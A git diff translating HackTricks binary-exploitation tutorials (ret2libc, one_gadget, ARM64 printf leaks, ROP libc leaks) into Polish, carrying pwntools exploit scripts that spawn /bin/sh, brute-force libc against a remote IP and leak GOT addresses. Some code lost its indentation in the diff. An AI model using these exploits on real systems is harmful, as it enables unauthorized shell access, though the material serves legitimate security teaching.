+- [**NX**](../common-binary-protections-and-bypasses/no-exec-nx.md): Jeśli stos nie jest wykonywalny, to nie pomoże, ponieważ musimy umieścić shellcode na stosie i skoczyć, aby go wykonać.
+- [**ASLR**](../common-binary-protections-and-bypasses/aslr/) & [**PIE**](../common-binary-protections-and-bypasses/pie/): Mogą one utrudnić znalezienie instrukcji, do której można skoczyć do esp lub innego rejestru.
-## References
+## Odniesienia
- [https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode](https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode)
- [https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode/using-rsp](https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode/using-rsp)
diff --git a/src/binary-exploitation/rop-return-oriented-programing/ret2lib/README.md b/src/binary-exploitation/rop-return-oriented-programing/ret2lib/README.md
index c213407d3..edb53b96d 100644
--- a/src/binary-exploitation/rop-return-oriented-programing/ret2lib/README.md
+++ b/src/binary-exploitation/rop-return-oriented-programing/ret2lib/README.md
@@ -2,94 +2,82 @@
{{#include ../../../banners/hacktricks-training.md}}
-## **Basic Information**
+## **Podstawowe informacje**
-The essence of **Ret2Libc** is to redirect the execution flow of a vulnerable program to a function within a shared library (e.g., **system**, **execve**, **strcpy**) instead of executing attacker-supplied shellcode on the stack. The attacker crafts a payload that modifies the return address on the stack to point to the desired library function, while also arranging for any necessary arguments to be correctly set up according to the calling convention.
+Istotą **Ret2Libc** jest przekierowanie przepływu wykonania podatnego programu do funkcji w bibliotece współdzielonej (np. **system**, **execve**, **strcpy**) zamiast wykonywania dostarczonego przez atakującego shellcode na stosie. Atakujący tworzy ładunek, który modyfikuje adres powrotu na stosie, aby wskazywał na pożądaną funkcję biblioteki, jednocześnie zapewniając, że wszelkie niezbędne argumenty są poprawnie ustawione zgodnie z konwencją wywołania.
-### **Example Steps (simplified)**
+### **Przykładowe kroki (uproszczone)**
-- Get the address of the function to call (e.g. system) and the command to call (e.g. /bin/sh)
-- Generate a ROP chain to pass the first argument pointing to the command string and the execution flow to the function
+- Uzyskaj adres funkcji do wywołania (np. system) i polecenie do wywołania (np. /bin/sh)
+- Wygeneruj łańcuch ROP, aby przekazać pierwszy argument wskazujący na ciąg polecenia i przepływ wykonania do funkcji
-## Finding the addresses
-
-- Supposing that the `libc` used is the one from current machine you can find where it'll be loaded in memory with:
+## Znajdowanie adresów
+- Zakładając, że używana `libc` to ta z bieżącej maszyny, możesz znaleźć, gdzie zostanie załadowana w pamięci za pomocą:
```bash
ldd /path/to/executable | grep libc.so.6 #Address (if ASLR, then this change every time)
```
-
-If you want to check if the ASLR is changing the address of libc you can do:
-
+Jeśli chcesz sprawdzić, czy ASLR zmienia adres libc, możesz to zrobić:
```bash
for i in `seq 0 20`; do ldd ./ | grep libc; done
```
-
-- Knowing the libc used it's also possible to find the offset to the `system` function with:
-
+- Znając używaną libc, możliwe jest również znalezienie przesunięcia do funkcji `system` za pomocą:
```bash
readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system
```
-
-- Knowing the libc used it's also possible to find the offset to the string `/bin/sh` function with:
-
+- Znając używaną libc, możliwe jest również znalezienie offsetu do funkcji łańcucha `/bin/sh` za pomocą:
```bash
strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh
```
+### Używanie gdb-peda / GEF
-### Using gdb-peda / GEF
-
-Knowing the libc used, It's also possible to use Peda or GEF to get address of **system** function, of **exit** function and of the string **`/bin/sh`** :
-
+Znając używaną libc, możliwe jest również użycie Peda lub GEF do uzyskania adresu funkcji **system**, funkcji **exit** oraz ciągu **`/bin/sh`** :
```bash
p system
p exit
find "/bin/sh"
```
+### Używanie /proc/\/maps
-### Using /proc/\/maps
+Jeśli proces tworzy **dzieci** za każdym razem, gdy z nim rozmawiasz (serwer sieciowy), spróbuj **przeczytać** ten plik (prawdopodobnie będziesz musiał być rootem).
-If the process is creating **children** every time you talk with it (network server) try to **read** that file (probably you will need to be root).
-
-Here you can find **exactly where is the libc loaded** inside the process and **where is going to be loaded** for every children of the process.
+Tutaj możesz znaleźć **dokładnie, gdzie załadowana jest libc** wewnątrz procesu i **gdzie będzie załadowana** dla każdego dziecka procesu.
.png>)
-In this case it is loaded in **0xb75dc000** (This will be the base address of libc)
+W tym przypadku jest załadowana w **0xb75dc000** (To będzie adres bazowy libc)
-## Unknown libc
+## Nieznana libc
-It might be possible that you **don't know the libc the binary is loading** (because it might be located in a server where you don't have any access). In that case you could abuse the vulnerability to **leak some addresses and find which libc** library is being used:
+Może się zdarzyć, że **nie znasz libc, którą ładowany jest binarny plik** (ponieważ może być zlokalizowany na serwerze, do którego nie masz dostępu). W takim przypadku możesz wykorzystać lukę, aby **ujawnić kilka adresów i znaleźć, która biblioteka libc** jest używana:
{{#ref}}
rop-leaking-libc-address/
{{#endref}}
-And you can find a pwntools template for this in:
+A szablon pwntools do tego znajdziesz w:
{{#ref}}
rop-leaking-libc-address/rop-leaking-libc-template.md
{{#endref}}
-### Know libc with 2 offsets
+### Poznanie libc z 2 offsetami
-Check the page [https://libc.blukat.me/](https://libc.blukat.me/) and use a **couple of addresses** of functions inside the libc to find out the **version used**.
+Sprawdź stronę [https://libc.blukat.me/](https://libc.blukat.me/) i użyj **kilku adresów** funkcji wewnątrz libc, aby dowiedzieć się o **używanej wersji**.
-## Bypassing ASLR in 32 bits
+## Ominięcie ASLR w 32 bitach
-These brute-forcing attacks are **only useful for 32bit systems**.
-
-- If the exploit is local, you can try to brute-force the base address of libc (useful for 32bit systems):
+Te ataki brute-force są **przydatne tylko dla systemów 32-bitowych**.
+- Jeśli exploit jest lokalny, możesz spróbować brute-force'ować adres bazowy libc (przydatne dla systemów 32-bitowych):
```python
for off in range(0xb7000000, 0xb8000000, 0x1000):
```
-
-- If attacking a remote server, you could try to **burte-force the address of the `libc` function `usleep`**, passing as argument 10 (for example). If at some point the **server takes 10s extra to respond**, you found the address of this function.
+- Jeśli atakujesz zdalny serwer, możesz spróbować **brute-force'ować adres funkcji `libc` `usleep`**, przekazując jako argument 10 (na przykład). Jeśli w pewnym momencie **serwer zajmuje dodatkowe 10s na odpowiedź**, znalazłeś adres tej funkcji.
## One Gadget
-Execute a shell just jumping to **one** specific **address** in libc:
+Wykonaj powłokę, skacząc do **jednego** konkretnego **adresu** w libc:
{{#ref}}
one-gadget.md
@@ -97,8 +85,7 @@ one-gadget.md
## x86 Ret2lib Code Example
-In this example ASLR brute-force is integrated in the code and the vulnerable binary is loated in a remote server:
-
+W tym przykładzie brute-force ASLR jest zintegrowany w kodzie, a podatny plik binarny znajduje się na zdalnym serwerze:
```python
from pwn import *
@@ -106,18 +93,17 @@ c = remote('192.168.85.181',20002)
c.recvline()
for off in range(0xb7000000, 0xb8000000, 0x1000):
- p = ""
- p += p32(off + 0x0003cb20) #system
- p += "CCCC" #GARBAGE, could be address of exit()
- p += p32(off + 0x001388da) #/bin/sh
- payload = 'A'*0x20010 + p
- c.send(payload)
- c.interactive()
+p = ""
+p += p32(off + 0x0003cb20) #system
+p += "CCCC" #GARBAGE, could be address of exit()
+p += p32(off + 0x001388da) #/bin/sh
+payload = 'A'*0x20010 + p
+c.send(payload)
+c.interactive()
```
-
## x64 Ret2lib Code Example
-Check the example from:
+Sprawdź przykład z:
{{#ref}}
../
@@ -125,41 +111,41 @@ Check the example from:
## ARM64 Ret2lib Example
-In the case of ARM64, the ret instruction jumps to whereber the x30 registry is pointing and not where the stack registry is pointing. So it's a bit more complicated.
+W przypadku ARM64 instrukcja ret skacze tam, gdzie wskazuje rejestr x30, a nie tam, gdzie wskazuje rejestr stosu. Więc jest to trochę bardziej skomplikowane.
-Also in ARM64 an instruction does what the instruction does (it's not possible to jump in the middle of instructions and transform them in new ones).
+Również w ARM64 instrukcja robi to, co instrukcja robi (nie można skakać w środku instrukcji i przekształcać ich w nowe).
-Check the example from:
+Sprawdź przykład z:
{{#ref}}
ret2lib-+-printf-leak-arm64.md
{{#endref}}
-## Ret-into-printf (or puts)
+## Ret-into-printf (lub puts)
-This allows to **leak information from the process** by calling `printf`/`puts` with some specific data placed as an argument. For example putting the address of `puts` in the GOT into an execution of `puts` will **leak the address of `puts` in memory**.
+To pozwala na **wyciek informacji z procesu** poprzez wywołanie `printf`/`puts` z pewnymi specyficznymi danymi umieszczonymi jako argument. Na przykład umieszczenie adresu `puts` w GOT w wykonaniu `puts` spowoduje **wyciek adresu `puts` w pamięci**.
## Ret2printf
-This basically means abusing a **Ret2lib to transform it into a `printf` format strings vulnerability** by using the `ret2lib` to call printf with the values to exploit it (sounds useless but possible):
+To zasadniczo oznacza nadużywanie **Ret2lib, aby przekształcić go w podatność na formatowanie ciągów `printf`** poprzez użycie `ret2lib` do wywołania printf z wartościami do wykorzystania (brzmi bezużytecznie, ale możliwe):
{{#ref}}
../../format-strings/
{{#endref}}
-## Other Examples & references
+## Inne przykłady i odniesienia
- [https://guyinatuxedo.github.io/08-bof_dynamic/csaw19_babyboi/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/csaw19_babyboi/index.html)
- - Ret2lib, given a leak to the address of a function in libc, using one gadget
+- Ret2lib, podając wyciek do adresu funkcji w libc, używając jednego gadżetu
- [https://guyinatuxedo.github.io/08-bof_dynamic/csawquals17_svc/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/csawquals17_svc/index.html)
- - 64 bit, ASLR enabled but no PIE, the first step is to fill an overflow until the byte 0x00 of the canary to then call puts and leak it. With the canary a ROP gadget is created to call puts to leak the address of puts from the GOT and the a ROP gadget to call `system('/bin/sh')`
+- 64 bity, ASLR włączone, ale bez PIE, pierwszym krokiem jest wypełnienie przepełnienia do bajtu 0x00 kanarka, aby następnie wywołać puts i wyciek. Z kanarkiem tworzony jest gadżet ROP do wywołania puts, aby wyciekł adres puts z GOT, a następnie gadżet ROP do wywołania `system('/bin/sh')`
- [https://guyinatuxedo.github.io/08-bof_dynamic/fb19_overfloat/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/fb19_overfloat/index.html)
- - 64 bits, ASLR enabled, no canary, stack overflow in main from a child function. ROP gadget to call puts to leak the address of puts from the GOT and then call an one gadget.
+- 64 bity, ASLR włączone, brak kanarka, przepełnienie stosu w main z funkcji potomnej. Gadżet ROP do wywołania puts, aby wyciekł adres puts z GOT, a następnie wywołanie jednego gadżetu.
- [https://guyinatuxedo.github.io/08-bof_dynamic/hs19_storytime/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/hs19_storytime/index.html)
- - 64 bits, no pie, no canary, no relro, nx. Uses write function to leak the address of write (libc) and calls one gadget.
+- 64 bity, brak pie, brak kanarka, brak relro, nx. Używa funkcji write do wycieku adresu write (libc) i wywołuje jeden gadżet.
- [https://guyinatuxedo.github.io/14-ret_2_system/asis17_marymorton/index.html](https://guyinatuxedo.github.io/14-ret_2_system/asis17_marymorton/index.html)
- - Uses a format string to leak the canary from the stack and a buffer overflow to calle into system (it's in the GOT) with the address of `/bin/sh`.
+- Używa ciągu formatu do wycieku kanarka ze stosu i przepełnienia bufora do wywołania system (jest w GOT) z adresem `/bin/sh`.
- [https://guyinatuxedo.github.io/14-ret_2_system/tu_guestbook/index.html](https://guyinatuxedo.github.io/14-ret_2_system/tu_guestbook/index.html)
- - 32 bit, no relro, no canary, nx, pie. Abuse a bad indexing to leak addresses of libc and heap from the stack. Abuse the buffer overflow o do a ret2lib calling `system('/bin/sh')` (the heap address is needed to bypass a check).
+- 32 bity, brak relro, brak kanarka, nx, pie. Nadużywa złego indeksowania, aby wyciekać adresy libc i heap ze stosu. Nadużywa przepełnienia bufora, aby wykonać ret2lib wywołując `system('/bin/sh')` (adres heap jest potrzebny do ominięcia sprawdzenia).
{{#include ../../../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/rop-return-oriented-programing/ret2lib/one-gadget.md b/src/binary-exploitation/rop-return-oriented-programing/ret2lib/one-gadget.md
index 5b24ece5f..6dc9504e1 100644
--- a/src/binary-exploitation/rop-return-oriented-programing/ret2lib/one-gadget.md
+++ b/src/binary-exploitation/rop-return-oriented-programing/ret2lib/one-gadget.md
@@ -2,36 +2,32 @@
{{#include ../../../banners/hacktricks-training.md}}
-## Basic Information
+## Podstawowe informacje
-[**One Gadget**](https://github.com/david942j/one_gadget) allows to obtain a shell instead of using **system** and **"/bin/sh". One Gadget** will find inside the libc library some way to obtain a shell (`execve("/bin/sh")`) using just one **address**.\
-However, normally there are some constrains, the most common ones and easy to avoid are like `[rsp+0x30] == NULL` As you control the values inside the **RSP** you just have to send some more NULL values so the constrain is avoided.
+[**One Gadget**](https://github.com/david942j/one_gadget) pozwala uzyskać powłokę zamiast używać **system** i **"/bin/sh". One Gadget** znajdzie w bibliotece libc sposób na uzyskanie powłoki (`execve("/bin/sh")`) używając tylko jednego **adresu**.\
+Jednak zazwyczaj istnieją pewne ograniczenia, najczęstsze i łatwe do ominięcia to `[rsp+0x30] == NULL`. Ponieważ kontrolujesz wartości wewnątrz **RSP**, musisz tylko wysłać kilka dodatkowych wartości NULL, aby ograniczenie zostało ominięte.
.png>)
-
```python
ONE_GADGET = libc.address + 0x4526a
rop2 = base + p64(ONE_GADGET) + "\x00"*100
```
-
-To the address indicated by One Gadget you need to **add the base address where `libc`** is loaded.
+Aby uzyskać adres wskazany przez One Gadget, musisz **dodać adres bazowy, w którym załadowana jest `libc`**.
> [!TIP]
-> One Gadget is a **great help for Arbitrary Write 2 Exec techniques** and might **simplify ROP** **chains** as you only need to call one address (and fulfil the requirements).
+> One Gadget to **wielka pomoc dla technik Arbitrary Write 2 Exec** i może **upraszczać ROP** **łańcuchy**, ponieważ musisz tylko wywołać jeden adres (i spełnić wymagania).
### ARM64
-The github repo mentions that **ARM64 is supported** by the tool, but when running it in the libc of a Kali 2023.3 **it doesn't find any gadget**.
+Repozytorium githuba wspomina, że **ARM64 jest wspierane** przez narzędzie, ale podczas uruchamiania go w libc Kali 2023.3 **nie znajduje żadnego gadgetu**.
## Angry Gadget
-From the [**github repo**](https://github.com/ChrisTheCoolHut/angry_gadget): Inspired by [OneGadget](https://github.com/david942j/one_gadget) this tool is written in python and uses [angr](https://github.com/angr/angr) to test constraints for gadgets executing `execve('/bin/sh', NULL, NULL)`\
-If you've run out gadgets to try from OneGadget, Angry Gadget gives a lot more with complicated constraints to try!
-
+Z [**repozytorium github**](https://github.com/ChrisTheCoolHut/angry_gadget): Zainspirowany [OneGadget](https://github.com/david942j/one_gadget), to narzędzie jest napisane w pythonie i używa [angr](https://github.com/angr/angr) do testowania warunków dla gadgetów wykonujących `execve('/bin/sh', NULL, NULL)`\
+Jeśli skończyły Ci się gadgety do wypróbowania z OneGadget, Angry Gadget oferuje znacznie więcej z skomplikowanymi warunkami do przetestowania!
```bash
pip install angry_gadget
angry_gadget.py examples/libc6_2.23-0ubuntu10_amd64.so
```
-
{{#include ../../../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/rop-return-oriented-programing/ret2lib/ret2lib-+-printf-leak-arm64.md b/src/binary-exploitation/rop-return-oriented-programing/ret2lib/ret2lib-+-printf-leak-arm64.md
index a9cfca917..6f5d1afd2 100644
--- a/src/binary-exploitation/rop-return-oriented-programing/ret2lib/ret2lib-+-printf-leak-arm64.md
+++ b/src/binary-exploitation/rop-return-oriented-programing/ret2lib/ret2lib-+-printf-leak-arm64.md
@@ -2,65 +2,58 @@
{{#include ../../../banners/hacktricks-training.md}}
-## Ret2lib - NX bypass with ROP (no ASLR)
-
+## Ret2lib - obejście NX z ROP (bez ASLR)
```c
#include
void bof()
{
- char buf[100];
- printf("\nbof>\n");
- fgets(buf, sizeof(buf)*3, stdin);
+char buf[100];
+printf("\nbof>\n");
+fgets(buf, sizeof(buf)*3, stdin);
}
void main()
{
- printfleak();
- bof();
+printfleak();
+bof();
}
```
-
-Compile without canary:
-
+Kompiluj bez canary:
```bash
clang -o rop-no-aslr rop-no-aslr.c -fno-stack-protector
# Disable aslr
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
```
+### Znajdź offset
-### Find offset
+### offset x30
-### x30 offset
-
-Creating a pattern with **`pattern create 200`**, using it, and checking for the offset with **`pattern search $x30`** we can see that the offset is **`108`** (0x6c).
+Tworząc wzór za pomocą **`pattern create 200`**, używając go i sprawdzając offset za pomocą **`pattern search $x30`**, możemy zobaczyć, że offset wynosi **`108`** (0x6c).
-Taking a look to the dissembled main function we can see that we would like to **jump** to the instruction to jump to **`printf`** directly, whose offset from where the binary is loaded is **`0x860`**:
+Patrząc na zdisassemblowaną funkcję main, możemy zobaczyć, że chcielibyśmy **skoczyć** do instrukcji, aby bezpośrednio przejść do **`printf`**, którego offset od miejsca, w którym załadowany jest binarny plik, wynosi **`0x860`**:
-### Find system and `/bin/sh` string
+### Znajdź system i ciąg `/bin/sh`
-As the ASLR is disabled, the addresses are going to be always the same:
+Ponieważ ASLR jest wyłączony, adresy będą zawsze takie same:
-### Find Gadgets
+### Znajdź Gadgets
-We need to have in **`x0`** the address to the string **`/bin/sh`** and call **`system`**.
-
-Using rooper an interesting gadget was found:
+Musimy mieć w **`x0`** adres do ciągu **`/bin/sh`** i wywołać **`system`**.
+Używając roopera, znaleziono interesujący gadget:
```
0x000000000006bdf0: ldr x0, [sp, #0x18]; ldp x29, x30, [sp], #0x20; ret;
```
-
-This gadget will load `x0` from **`$sp + 0x18`** and then load the addresses x29 and x30 form sp and jump to x30. So with this gadget we can **control the first argument and then jump to system**.
+Ten gadżet załaduje `x0` z **`$sp + 0x18`** i następnie załaduje adresy x29 i x30 z sp oraz skoczy do x30. Dzięki temu gadżetowi możemy **kontrolować pierwszy argument, a następnie skoczyć do system**.
### Exploit
-
```python
from pwn import *
from time import sleep
@@ -72,8 +65,8 @@ binsh = next(libc.search(b"/bin/sh")) #Verify with find /bin/sh
system = libc.sym["system"]
def expl_bof(payload):
- p.recv()
- p.sendline(payload)
+p.recv()
+p.sendline(payload)
# Ret2main
stack_offset = 108
@@ -90,80 +83,72 @@ p.sendline(payload)
p.interactive()
p.close()
```
-
-## Ret2lib - NX, ASL & PIE bypass with printf leaks from the stack
-
+## Ret2lib - obejście NX, ASL i PIE z wyciekami printf ze stosu
```c
#include
void printfleak()
{
- char buf[100];
- printf("\nPrintf>\n");
- fgets(buf, sizeof(buf), stdin);
- printf(buf);
+char buf[100];
+printf("\nPrintf>\n");
+fgets(buf, sizeof(buf), stdin);
+printf(buf);
}
void bof()
{
- char buf[100];
- printf("\nbof>\n");
- fgets(buf, sizeof(buf)*3, stdin);
+char buf[100];
+printf("\nbof>\n");
+fgets(buf, sizeof(buf)*3, stdin);
}
void main()
{
- printfleak();
- bof();
+printfleak();
+bof();
}
```
-
-Compile **without canary**:
-
+Kompiluj **bez canary**:
```bash
clang -o rop rop.c -fno-stack-protector -Wno-format-security
```
+### PIE i ASLR, ale bez canary
-### PIE and ASLR but no canary
+- Runda 1:
+- Wyciek PIE ze stosu
+- Wykorzystanie bof do powrotu do main
+- Runda 2:
+- Wyciek libc ze stosu
+- ROP: ret2system
-- Round 1:
- - Leak of PIE from stack
- - Abuse bof to go back to main
-- Round 2:
- - Leak of libc from the stack
- - ROP: ret2system
+### Wyciek printf
-### Printf leaks
-
-Setting a breakpoint before calling printf it's possible to see that there are addresses to return to the binary in the stack and also libc addresses:
+Ustawiając punkt przerwania przed wywołaniem printf, można zobaczyć, że na stosie znajdują się adresy do powrotu do binarki oraz adresy libc:
-Trying different offsets, the **`%21$p`** can leak a binary address (PIE bypass) and **`%25$p`** can leak a libc address:
+Próbując różnych offsetów, **`%21$p`** może ujawnić adres binarki (obejście PIE), a **`%25$p`** może ujawnić adres libc:
-Subtracting the libc leaked address with the base address of libc, it's possible to see that the **offset** of the **leaked address from the base is `0x49c40`.**
+Odejmując ujawniony adres libc od podstawowego adresu libc, można zobaczyć, że **offset** ujawnionego adresu od podstawy wynosi **`0x49c40`.**
-### x30 offset
+### offset x30
-See the previous example as the bof is the same.
+Zobacz poprzedni przykład, ponieważ bof jest taki sam.
-### Find Gadgets
+### Znajdź Gadżety
-Like in the previous example, we need to have in **`x0`** the address to the string **`/bin/sh`** and call **`system`**.
-
-Using rooper another interesting gadget was found:
+Jak w poprzednim przykładzie, musimy mieć w **`x0`** adres do ciągu **`/bin/sh`** i wywołać **`system`**.
+Używając roopera, znaleziono inny interesujący gadżet:
```
0x0000000000049c40: ldr x0, [sp, #0x78]; ldp x29, x30, [sp], #0xc0; ret;
```
+Ten gadżet załaduje `x0` z **`$sp + 0x78`** i następnie załaduje adresy x29 i x30 z sp oraz skoczy do x30. Dzięki temu gadżetowi możemy **kontrolować pierwszy argument, a następnie skoczyć do system**.
-This gadget will load `x0` from **`$sp + 0x78`** and then load the addresses x29 and x30 form sp and jump to x30. So with this gadget we can **control the first argument and then jump to system**.
-
-### Exploit
-
+### Wykorzystanie
```python
from pwn import *
from time import sleep
@@ -172,15 +157,15 @@ p = process('./rop') # For local binary
libc = ELF("/usr/lib/aarch64-linux-gnu/libc.so.6")
def leak_printf(payload, is_main_addr=False):
- p.sendlineafter(b">\n" ,payload)
- response = p.recvline().strip()[2:] #Remove new line and "0x" prefix
- if is_main_addr:
- response = response[:-4] + b"0000"
- return int(response, 16)
+p.sendlineafter(b">\n" ,payload)
+response = p.recvline().strip()[2:] #Remove new line and "0x" prefix
+if is_main_addr:
+response = response[:-4] + b"0000"
+return int(response, 16)
def expl_bof(payload):
- p.recv()
- p.sendline(payload)
+p.recv()
+p.sendline(payload)
# Get main address
main_address = leak_printf(b"%21$p", True)
@@ -213,5 +198,4 @@ p.sendline(payload)
p.interactive()
```
-
{{#include ../../../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/rop-return-oriented-programing/ret2lib/rop-leaking-libc-address/README.md b/src/binary-exploitation/rop-return-oriented-programing/ret2lib/rop-leaking-libc-address/README.md
index fb453a1ba..5b820ff83 100644
--- a/src/binary-exploitation/rop-return-oriented-programing/ret2lib/rop-leaking-libc-address/README.md
+++ b/src/binary-exploitation/rop-return-oriented-programing/ret2lib/rop-leaking-libc-address/README.md
@@ -1,84 +1,77 @@
-# Leaking libc address with ROP
+# Wyciekanie adresu libc za pomocą ROP
{{#include ../../../../banners/hacktricks-training.md}}
-## Quick Resume
+## Szybkie podsumowanie
-1. **Find** overflow **offset**
-2. **Find** `POP_RDI` gadget, `PUTS_PLT` and `MAIN` gadgets
-3. Use previous gadgets lo **leak the memory address** of puts or another libc function and **find the libc version** ([donwload it](https://libc.blukat.me))
-4. With the library, **calculate the ROP and exploit it**
+1. **Znajdź** offset **przepełnienia**
+2. **Znajdź** gadżet `POP_RDI`, gadżet `PUTS_PLT` i gadżet `MAIN`
+3. Użyj poprzednich gadżetów, aby **wyciec adres pamięci** funkcji puts lub innej funkcji libc i **znaleźć wersję libc** ([pobierz to](https://libc.blukat.me))
+4. Z biblioteką, **oblicz ROP i wykorzystaj to**
-## Other tutorials and binaries to practice
+## Inne samouczki i pliki binarne do ćwiczeń
-This tutorial is going to exploit the code/binary proposed in this tutorial: [https://tasteofsecurity.com/security/ret2libc-unknown-libc/](https://tasteofsecurity.com/security/ret2libc-unknown-libc/)\
-Another useful tutorials: [https://made0x78.com/bseries-ret2libc/](https://made0x78.com/bseries-ret2libc/), [https://guyinatuxedo.github.io/08-bof_dynamic/csaw19_babyboi/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/csaw19_babyboi/index.html)
+Ten samouczek będzie wykorzystywał kod/pliki binarne zaproponowane w tym samouczku: [https://tasteofsecurity.com/security/ret2libc-unknown-libc/](https://tasteofsecurity.com/security/ret2libc-unknown-libc/)\
+Inne przydatne samouczki: [https://made0x78.com/bseries-ret2libc/](https://made0x78.com/bseries-ret2libc/), [https://guyinatuxedo.github.io/08-bof_dynamic/csaw19_babyboi/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/csaw19_babyboi/index.html)
-## Code
-
-Filename: `vuln.c`
+## Kod
+Nazwa pliku: `vuln.c`
```c
#include
int main() {
- char buffer[32];
- puts("Simple ROP.\n");
- gets(buffer);
+char buffer[32];
+puts("Simple ROP.\n");
+gets(buffer);
- return 0;
+return 0;
}
```
```bash
gcc -o vuln vuln.c -fno-stack-protector -no-pie
```
+## ROP - Szablon wycieku LIBC
-## ROP - Leaking LIBC template
-
-Download the exploit and place it in the same directory as the vulnerable binary and give the needed data to the script:
+Pobierz exploit i umieść go w tym samym katalogu co podatny binarny plik oraz przekaż potrzebne dane do skryptu:
{{#ref}}
rop-leaking-libc-template.md
{{#endref}}
-## 1- Finding the offset
-
-The template need an offset before continuing with the exploit. If any is provided it will execute the necessary code to find it (by default `OFFSET = ""`):
+## 1- Znalezienie offsetu
+Szablon potrzebuje offsetu przed kontynuowaniem exploitacji. Jeśli jakikolwiek zostanie podany, wykona niezbędny kod, aby go znaleźć (domyślnie `OFFSET = ""`):
```bash
###################
### Find offset ###
###################
OFFSET = ""#"A"*72
if OFFSET == "":
- gdb.attach(p.pid, "c") #Attach and continue
- payload = cyclic(1000)
- print(r.clean())
- r.sendline(payload)
- #x/wx $rsp -- Search for bytes that crashed the application
- #cyclic_find(0x6161616b) # Find the offset of those bytes
- return
+gdb.attach(p.pid, "c") #Attach and continue
+payload = cyclic(1000)
+print(r.clean())
+r.sendline(payload)
+#x/wx $rsp -- Search for bytes that crashed the application
+#cyclic_find(0x6161616b) # Find the offset of those bytes
+return
```
-
-**Execute** `python template.py` a GDB console will be opened with the program being crashed. Inside that **GDB console** execute `x/wx $rsp` to get the **bytes** that were going to overwrite the RIP. Finally get the **offset** using a **python** console:
-
+**Wykonaj** `python template.py`, a konsola GDB zostanie otwarta z programem, który uległ awarii. Wewnątrz tej **konsoli GDB** wykonaj `x/wx $rsp`, aby uzyskać **bajty**, które miały nadpisać RIP. Na koniec uzyskaj **offset** za pomocą konsoli **python**:
```python
from pwn import *
cyclic_find(0x6161616b)
```
-
.png>)
-After finding the offset (in this case 40) change the OFFSET variable inside the template using that value.\
+Po znalezieniu offsetu (w tym przypadku 40) zmień zmienną OFFSET wewnątrz szablonu, używając tej wartości.\
`OFFSET = "A" * 40`
-Another way would be to use: `pattern create 1000` -- _execute until ret_ -- `pattern seach $rsp` from GEF.
+Innym sposobem byłoby użycie: `pattern create 1000` -- _wykonaj do ret_ -- `pattern seach $rsp` z GEF.
-## 2- Finding Gadgets
-
-Now we need to find ROP gadgets inside the binary. This ROP gadgets will be useful to call `puts`to find the **libc** being used, and later to **launch the final exploit**.
+## 2- Znajdowanie Gadżetów
+Teraz musimy znaleźć gadżety ROP w binarnym pliku. Te gadżety ROP będą przydatne do wywołania `puts`, aby znaleźć używaną **libc**, a później do **uruchomienia ostatecznego exploit**.
```python
PUTS_PLT = elf.plt['puts'] #PUTS_PLT = elf.symbols["puts"] # This is also valid to call puts
MAIN_PLT = elf.symbols['main']
@@ -89,108 +82,98 @@ log.info("Main start: " + hex(MAIN_PLT))
log.info("Puts plt: " + hex(PUTS_PLT))
log.info("pop rdi; ret gadget: " + hex(POP_RDI))
```
+`PUTS_PLT` jest potrzebny do wywołania **funkcji puts**.\
+`MAIN_PLT` jest potrzebny do ponownego wywołania **funkcji main** po jednej interakcji, aby **wykorzystać** przepełnienie **ponownie** (nieskończone rundy eksploatacji). **Jest używany na końcu każdego ROP, aby ponownie wywołać program**.\
+**POP_RDI** jest potrzebny do **przekazania** **parametru** do wywoływanej funkcji.
-The `PUTS_PLT` is needed to call the **function puts**.\
-The `MAIN_PLT` is needed to call the **main function** again after one interaction to **exploit** the overflow **again** (infinite rounds of exploitation). **It is used at the end of each ROP to call the program again**.\
-The **POP_RDI** is needed to **pass** a **parameter** to the called function.
+W tym kroku nie musisz nic wykonywać, ponieważ wszystko zostanie znalezione przez pwntools podczas wykonania.
-In this step you don't need to execute anything as everything will be found by pwntools during the execution.
-
-## 3- Finding libc library
-
-Now is time to find which version of the **libc** library is being used. To do so we are going to **leak** the **address** in memory of the **function** `puts`and then we are going to **search** in which **library version** the puts version is in that address.
+## 3- Znalezienie biblioteki libc
+Teraz czas, aby znaleźć, która wersja biblioteki **libc** jest używana. Aby to zrobić, zamierzamy **wyciek** **adresu** w pamięci **funkcji** `puts`, a następnie zamierzamy **wyszukać**, w której **wersji biblioteki** znajduje się wersja puts w tym adresie.
```python
def get_addr(func_name):
- FUNC_GOT = elf.got[func_name]
- log.info(func_name + " GOT @ " + hex(FUNC_GOT))
- # Create rop chain
- rop1 = OFFSET + p64(POP_RDI) + p64(FUNC_GOT) + p64(PUTS_PLT) + p64(MAIN_PLT)
+FUNC_GOT = elf.got[func_name]
+log.info(func_name + " GOT @ " + hex(FUNC_GOT))
+# Create rop chain
+rop1 = OFFSET + p64(POP_RDI) + p64(FUNC_GOT) + p64(PUTS_PLT) + p64(MAIN_PLT)
- #Send our rop-chain payload
- #p.sendlineafter("dah?", rop1) #Interesting to send in a specific moment
- print(p.clean()) # clean socket buffer (read all and print)
- p.sendline(rop1)
+#Send our rop-chain payload
+#p.sendlineafter("dah?", rop1) #Interesting to send in a specific moment
+print(p.clean()) # clean socket buffer (read all and print)
+p.sendline(rop1)
- #Parse leaked address
- recieved = p.recvline().strip()
- leak = u64(recieved.ljust(8, "\x00"))
- log.info("Leaked libc address, "+func_name+": "+ hex(leak))
- #If not libc yet, stop here
- if libc != "":
- libc.address = leak - libc.symbols[func_name] #Save libc base
- log.info("libc base @ %s" % hex(libc.address))
+#Parse leaked address
+recieved = p.recvline().strip()
+leak = u64(recieved.ljust(8, "\x00"))
+log.info("Leaked libc address, "+func_name+": "+ hex(leak))
+#If not libc yet, stop here
+if libc != "":
+libc.address = leak - libc.symbols[func_name] #Save libc base
+log.info("libc base @ %s" % hex(libc.address))
- return hex(leak)
